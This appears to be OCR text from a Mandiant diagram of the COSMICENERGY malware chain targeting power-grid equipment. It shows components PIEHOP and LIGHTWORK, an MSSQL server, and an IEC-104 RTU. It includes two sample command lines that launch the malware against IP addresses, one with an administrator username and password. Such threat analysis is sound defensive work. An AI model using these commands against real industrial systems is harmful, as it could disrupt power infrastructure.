 COSMICENERGY
UPLOADS/EXECUTES
PIEHOP
.\r3_iec104_control.exe 192.168.10.3 Administrator sup3r_$ecr3t 10.10.1.30
LIGHTWORK
.\OT_T855_IEC104_GR.exe 10.10.1.30 2404 0
TCP/1433
IEC-104
Compromised Host
MSSQL Server
RTU
MANDIANT